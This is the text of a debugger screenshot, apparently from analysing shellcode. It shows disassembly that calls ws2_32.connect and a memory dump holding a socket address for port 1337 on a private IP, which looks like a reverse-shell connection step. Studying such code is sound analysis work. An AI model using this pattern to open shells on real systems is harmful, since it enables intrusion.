 00B8046F 6A 10 PUSH 10
00B80471 50 PUSH EAX
00B80472 53 PUSH EBX
00B80473 8D86 79040000 LEA EAX, DWORD PTR DS:[ESI + 479]
00B80479 FF50 04 CALL DWORD PTR DS:[EAX + 4]
00B8047C 83F8 00 CMP EAX, 0
00B8047F 7C 02 JL B80483
00B80481 EB 05 JMP B80488
00B80483 C9 LEAVE
00B80484 5F POP EDI
DWORD PTR DS:[EAX+4]=[00B8057D "@MYvPLYv€PYv"]=<ws2_32.connect>
00B80479
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x]= Lo
Address Hex ASCII
00AFF5FC 02 00 05 39 C0 A8 44 15 00 00 00 00 00 00 00 00 ...9À¨D.........
00AFF60C 15 44 A8 C0 39 05 D9 00 C0 F9 AF 00 D7 05 B8 00
00AFF61C 00 01 B8 00 2C F7 AF 00 41 05 B8 00 49 60 45 D1
00AFF62C B8 73 BE 75 8C B4 1D 06 F6 98 45 97 2C 28 F5 3D